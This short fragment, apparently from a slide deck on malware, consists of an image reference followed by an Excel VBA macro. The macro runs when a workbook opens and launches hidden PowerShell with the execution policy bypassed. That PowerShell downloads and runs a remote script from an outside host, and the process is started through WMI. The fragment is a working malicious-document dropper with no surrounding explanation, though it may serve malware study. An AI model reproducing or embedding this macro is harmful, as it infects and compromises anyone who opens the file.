 Sub Workbook_Open()
payload = "powershell.exe -Exec Bypass -NoP -w Hidden -Command iex((New-Object
System.Net.WebClient).DownloadString('http://hho3.com/KRL/view.php?mode=desktop'))"
GetObject("winmgmts:").Get("Win32_Process").Create payload, Null, Null, pid
End Sub